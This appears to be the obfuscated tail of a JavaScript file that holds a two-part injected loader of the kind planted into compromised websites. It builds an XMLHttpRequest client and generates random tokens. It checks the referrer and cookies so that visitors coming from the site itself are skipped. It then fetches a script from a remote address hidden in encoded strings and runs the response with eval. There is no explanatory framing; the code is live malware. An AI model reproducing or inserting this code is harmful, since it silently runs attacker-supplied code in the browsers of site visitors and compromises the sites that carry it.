_0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};